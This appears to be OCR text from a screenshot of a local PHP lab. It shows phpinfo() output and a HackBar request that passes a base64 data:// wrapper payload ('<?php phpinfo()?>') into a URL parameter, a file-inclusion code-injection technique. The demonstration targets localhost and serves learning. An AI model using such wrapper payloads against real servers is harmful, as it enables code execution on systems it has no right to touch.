 PHP Version 5.4.45
php
System Windows NT LAPTOP-JE5Q8VU8 6.2 build 9200 (Windows 8 Home Premium
Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encoding Other
http://127.0.0.1/xxx.php?a=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=